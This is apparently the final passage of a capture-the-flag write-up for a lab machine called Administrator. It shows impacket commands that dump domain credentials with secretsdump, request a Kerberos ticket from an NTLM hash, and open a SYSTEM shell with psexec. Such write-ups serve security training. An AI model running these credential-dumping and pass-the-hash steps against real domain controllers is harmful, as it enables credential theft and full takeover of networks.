
Using Secretsdump to dump all the domain credentials.
1
faketime -f '+7h' secretsdump.py -k -no-pass dc.administrator.htb

Getting a shell on the box using psexec with the administrator.
Shell as NT AUTHORITY\SYSTEM

Forging a ticket for the Administrator.
1
faketime -f '+7h' getTGT.py administrator.htb/Administrator -hashes :3dc553ce4b9fd20bd016e098d2d2fd2e
1
faketime -f '+7h' psexec.py -k -no-pass DC.ADMINISTRATOR.HTB


Claiming root.txt and user.txt from the respective user’s directories.
Rooted !
Thanks for reading 🙂